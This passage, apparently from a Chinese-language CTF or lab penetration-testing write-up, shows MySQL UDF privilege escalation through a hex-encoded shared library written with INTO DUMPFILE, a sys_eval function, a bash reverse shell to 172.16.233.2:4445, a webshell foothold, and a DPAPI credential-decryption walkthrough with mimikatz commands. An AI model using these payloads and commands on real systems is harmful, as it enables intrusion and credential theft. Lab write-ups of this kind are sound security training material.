5002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE '/usr/local/mysql/lib/plugin/udf.so';
定义sys_eval函数,查询是否创建成功
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
select * from mysql.func;
2
我这里因为刚刚架构选成32位的了,创建函数报错了,换成64位的又创建一次

执行命令,模糊搜索了一次,可能不存在flag.txt,如果有也应该是提权到root,在root目录下


尝试先弹个shell出来,发现不行
select sys_eval('whereis nc');
select sys_eval('whereis bash');
select sys_eval("bash -i >& /dev/tcp/172.16.233.2/4445 0>&1");
2
3
无可用的suid

信息收集

提权可能不大,回到入口主机192.168.10.65,继续信息收集

蚁剑发现C盘根目录除了flag,还有一个default.rdp的rdp远程连接文件,.rdp文件可以免密远程登录

也可以msf上执行linux命令,感觉不错

尝试读取Administrator用户哈希,破解明文密码登录进去,尽可能不用system权限直接修改他的密码
找到用 DPAPI 加密保存的凭据文件 →(若当前会话有解密条件则直接)解密;否则从内存里提取解密所需的关键密钥(masterkey) → 利用该 masterkey 离线解密 blob,得到明文
- DPAPI blob(被保护的数据)
- 应用或 Windows 把凭据/密钥以二进制 blob 存在用户配置目录(常见路径 ...AppData\Local\Microsoft\Credentials\ 或 ...AppData\Roaming\Microsoft\Protect\)。这些 blob 是用 DPAPI 机制加密的,无法直接读出明文。这个配置文件的文件名通常就是 masterkey的 GUID。
- masterkey
- DPAPI 使用“masterkey”作为对这些 blob 进行实际加/解密的对称密钥。masterkey 本身又会被进一步保护(例如用用户登录凭据派生的密钥或机器/域密钥加密后保存在磁盘上)。有了正确的 masterkey,就能对相应的 blob 做离线解密。
- LSASS / 登录会话中的密钥材料
- 当用户登录时,LSASS(本地安全机构)会保存/派生解密所需的一些密钥/上下文(例如解密 masterkey 的密钥材料或会话密钥)。如果有权限读取 LSASS 内存,就可能直接得到能解密 blob 的材料。
有点抽象了
先读取 system身份保存的凭证,有一个F7A11901B817E047275D06BDB5BAF712配置文件,上传mimikatz尝试直接通过当前system会话解密
dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*
mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\F7A11901B817E047275D06BDB5BAF712" "exit"
2

查看Credentials文件,通过凭证文件名得到一个guidmasterkey:9ffb8fdd-ee67-46e6-a0b5-acaa65d37581
